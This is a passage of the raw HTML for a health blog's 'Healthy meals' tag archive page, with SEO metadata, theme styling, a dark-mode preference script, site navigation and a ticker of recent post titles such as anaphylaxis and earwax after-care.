

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ezhealthinsurance.org/tag/healthy-meals/
body_size: 14319
content:
<!doctype html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Healthy meals Archives - Ez Health</title>
	<link rel="canonical" href="https://ezhealthinsurance.org/tag/healthy-meals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Healthy meals Archives - Ez Health" />
	<meta property="og:url" content="https://ezhealthinsurance.org/tag/healthy-meals/" />
	<meta property="og:site_name" content="Ez Health" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ezhealthinsurance.org/tag/healthy-meals/","url":"https://ezhealthinsurance.org/tag/healthy-meals/","name":"Healthy meals Archives - Ez Health","isPartOf":{"@id":"https://ezhealthinsurance.org/#website"},"primaryImageOfPage":{"@id":"https://ezhealthinsurance.org/tag/healthy-meals/#primaryimage"},"image":{"@id":"https://ezhealthinsurance.org/tag/healthy-meals/#primaryimage"},"thumbnailUrl":"https://ezhealthinsurance.org/wp-content/uploads/2019/03/HEALTHY-MEALS.jpg","breadcrumb":{"@id":"https://ezhealthinsurance.org/tag/healthy-meals/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ezhealthinsurance.org/tag/healthy-meals/#primaryimage","url":"https://ezhealthinsurance.org/wp-content/uploads/2019/03/HEALTHY-MEALS.jpg","contentUrl":"https://ezhealthinsurance.org/wp-content/uploads/2019/03/HEALTHY-MEALS.jpg","width":850,"height":566,"caption":"How to prepare all your healthy meals without losing your mind?"},{"@type":"BreadcrumbList","@id":"https://ezhealthinsurance.org/tag/healthy-meals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ezhealthinsurance.org/"},{"@type":"ListItem","position":2,"name":"Healthy meals"}]},{"@type":"WebSite","@id":"https://ezhealthinsurance.org/#website","url":"https://ezhealthinsurance.org/","name":"Ez Health","description":"Quality Health Care Blog","publisher":{"@id":"https://ezhealthinsurance.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ezhealthinsurance.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ezhealthinsurance.org/#organization","name":"Ez Health","url":"https://ezhealthinsurance.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ezhealthinsurance.org/#/schema/logo/image/","url":"https://ezhealthinsurance.org/wp-content/uploads/2025/05/ezhealth-logo.png","contentUrl":"https://ezhealthinsurance.org/wp-content/uploads/2025/05/ezhealth-logo.png","width":300,"height":105,"caption":"Ez Health"},"image":{"@id":"https://ezhealthinsurance.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ez Health &raquo; Feed" href="https://ezhealthinsurance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ez Health &raquo; Comments Feed" href="https://ezhealthinsurance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ez Health &raquo; Healthy meals Tag Feed" href="https://ezhealthinsurance.org/tag/healthy-meals/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ezhealthinsurance.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='newswave-google-fonts-css' href='https://ezhealthinsurance.org/wp-content/fonts/caee9b6821d0e6cdb0103bce3983d5ef.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://ezhealthinsurance.org/wp-content/themes/newswave/assets/css/swiper-bundle.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newswave-style-css' href='https://ezhealthinsurance.org/wp-content/themes/newswave/style.css?ver=1.0.0' media='all' />
<style id='newswave-style-inline-css'>
                
        
        
                                .site-header{
        background-color: #ffffff;
        }
            
                .site-separator-section {
        background-image: linear-gradient(180deg, transparent 35%, #000000 35%);
        }
    
        
        
        
/*# sourceURL=newswave-style-inline-css */
</style>
<script src="https://ezhealthinsurance.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ezhealthinsurance.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ezhealthinsurance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ezhealthinsurance.org/wp-json/wp/v2/tags/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ezhealthinsurance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="yN6OzFrbx5FYvJJeUpLOjEHqR252sVgFIMjbJWAwbvE" />
<meta name="msvalidate.01" content="741E566297473BBCA80868492F08406B" />    <script type="text/javascript">
        let storageKey = 'theme-preference';

        let getColorPreference = function () {
            if (localStorage.getItem(storageKey))
                return localStorage.getItem(storageKey)
            else
                return window.matchMedia('(prefers-color-scheme: dark)').matches
                    ? 'dark'
                    : 'light'
        }

        let theme = {
            value: getColorPreference()
        };

        let setPreference = function () {
            localStorage.setItem(storageKey, theme.value);
            reflectPreference();
        }

        let reflectPreference = function () {
            document.firstElementChild.setAttribute("data-theme", theme.value);
            document.querySelector("#theme-toggle-mode-button")?.setAttribute("aria-label", theme.value);
        }

        // set early so no page flashes / CSS is made aware
        reflectPreference();

        window.addEventListener('load', function () {
            reflectPreference();
            let toggleBtn = document.querySelector("#theme-toggle-mode-button");
            if (toggleBtn) {
                toggleBtn.addEventListener("click", function () {
                    theme.value = theme.value === 'light' ? 'dark' : 'light';
                    setPreference();
                });
            }
        });

        // sync with system changes
        window
            .matchMedia('(prefers-color-scheme: dark)')
            .addEventListener('change', ({matches: isDark}) => {
                theme.value = isDark ? 'dark' : 'light';
                setPreference();
            });
    </script>
    <link rel="icon" href="https://ezhealthinsurance.org/wp-content/uploads/2025/12/cropped-ezhealth-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ezhealthinsurance.org/wp-content/uploads/2025/12/cropped-ezhealth-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ezhealthinsurance.org/wp-content/uploads/2025/12/cropped-ezhealth-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://ezhealthinsurance.org/wp-content/uploads/2025/12/cropped-ezhealth-fav-270x270.png" />
		<style id="wp-custom-css">
			.site-header .masthead-mid-navigation {
    margin-top: 1rem;
    margin-bottom: 1rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
}		</style>
		</head>

<body data-ocssl='1' class="archive tag tag-healthy-meals tag-173 wp-custom-logo wp-embed-responsive wp-theme-newswave hfeed  newswave-header_style_2 newswave-light-mode has-sidebar right-sidebar">



<div id="page" class="site">
    <div class="site-content-area">
    
    
    
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    
    
<header id="masthead" class="site-header theme-site-header header-has-height-none "  role="banner">
    <div class="masthead-mid-navigation">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-left">
                <div class="masthead-middle-panel">
                    <div class="site-branding">
            <div class="site-logo">
            <a href="https://ezhealthinsurance.org/" class="custom-logo-link" rel="home"><img width="300" height="105" src="https://ezhealthinsurance.org/wp-content/uploads/2025/05/ezhealth-logo.png" class="custom-logo" alt="Ez Health" decoding="async" /></a>        </div>
                <div class="screen-reader-text">
            <a href="https://ezhealthinsurance.org/" rel="home">Ez Health</a>
        </div>
        </div><!-- .site-branding -->                </div>
            </div>
            <div class="site-header-right">
                <div class="masthead-header-banner">
                    <a href="" target="_blank">
                        <img src="" alt="">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="masthead-main-navigation has-sticky-header">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-left">
                <div id="site-navigation" class="main-navigation theme-primary-menu">
                                            <nav class="primary-menu-wrapper"
                             aria-label="Primary">
                            <ul class="primary-menu reset-list-style">
                                <li class="brand-home"><a title="Home" href="https://ezhealthinsurance.org"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20 7.093v-5.093h-3v2.093l3 3zm4 5.907l-12-12-12 12h3v10h18v-10h3zm-5 8h-14v-10.26l7-6.912 7 6.99v10.182zm-5-1h-4v-6h4v6z" /></svg></a></li><li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://ezhealthinsurance.org/diet/">Diet</a></li>
<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://ezhealthinsurance.org/exercise/">Exercise</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://ezhealthinsurance.org/health-care/">Health Care</a></li>
<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://ezhealthinsurance.org/healthy-foods/">Healthy Foods</a></li>
<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://ezhealthinsurance.org/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://ezhealthinsurance.org/reviews/">Reviews</a></li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://ezhealthinsurance.org/tips-and-ideas/">Tips and IDEAS</a></li>
<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://ezhealthinsurance.org/weight-loss/">Weight Loss</a></li>
                            </ul>
                        </nav><!-- .primary-menu-wrapper -->
                                        </div><!-- .main-navigation -->
            </div>

            <div class="site-header-right">
                
                
                <button id="theme-toggle-offcanvas-button" class="hide-on-desktop theme-button theme-button-transparent theme-button-offcanvas" aria-expanded="false" aria-controls="theme-offcanvas-navigation">
                    <span class="screen-reader-text">Menu</span>
                    <span class="toggle-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
                </button>

                
                
            </div>
        </div>
    </div>

</div></header><!-- #masthead -->

    <section class="site-section site-ticker-section">
                    <div class="wrapper">
                <header class="section-header site-section-header">
                    <h2 class="site-section-title">
                        Health Care                    </h2>
                </header>
            </div>
                <div class="wrapper">
            <div class="site-newsticker">
                <div class="site-breaking-news swiper">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3140" class="theme-article-post theme-list-post post-3140 post type-post status-publish format-standard has-post-thumbnail hentry category-tips-and-ideas">
                                                                            <div class="entry-image">
                                            <figure class="featured-media featured-media-thumbnail has-box-shadow">
                                                <a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/" class="featured-media-link">
                                                    <img width="150" height="150" src="https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Get Glowing Skin Naturally Without Skincare Products" decoding="async" />                                                </a>

                                            </figure>
                                        </div>
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/tips-and-ideas/" rel="category tag">Tips and IDEAS</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/" rel="bookmark">How to Get Glowing Skin Naturally Without Skincare Products</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3134" class="theme-article-post theme-list-post post-3134 post type-post status-publish format-standard hentry category-tips-and-ideas">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/tips-and-ideas/" rel="category tag">Tips and IDEAS</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/improvements-to-gas-appliances-with-roi/" rel="bookmark">Improvements to Gas Appliances With ROI</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3123" class="theme-article-post theme-list-post post-3123 post type-post status-publish format-standard hentry category-health-care">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/health-care/" rel="category tag">Health Care</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/what-is-anaphylaxis/" rel="bookmark">What is anaphylaxis?</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3105" class="theme-article-post theme-list-post post-3105 post type-post status-publish format-standard hentry category-tips-and-ideas">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/tips-and-ideas/" rel="category tag">Tips and IDEAS</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/five-common-boiler-problems-and-practical-first-steps/" rel="bookmark">Five Common Boiler Problems and Practical First Steps</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3101" class="theme-article-post theme-list-post post-3101 post type-post status-publish format-standard hentry category-tips-and-ideas">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/tips-and-ideas/" rel="category tag">Tips and IDEAS</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/what-happens-during-a-cctv-drain-survey/" rel="bookmark">What happens during a CCTV drain survey?</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3103" class="theme-article-post theme-list-post post-3103 post type-post status-publish format-standard hentry category-reviews">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/reviews/" rel="category tag">Reviews</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/reviews/how-many-cctv-cameras-are-there-in-the-uk/" rel="bookmark">How Many CCTV Cameras Are There in the UK?</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3097" class="theme-article-post theme-list-post post-3097 post type-post status-publish format-standard hentry category-health-care">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/health-care/" rel="category tag">Health Care</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/after-care-of-earwax-removal-keep-your-ears-hygienic/" rel="bookmark">After-Care of Earwax Removal : Keep your ears Hygienic</a></h3>                                    </div>
                                </article>
                            </div>
                                            </div>
                </div>
                <div class="swiper-secondary-controls ticker-button-next">
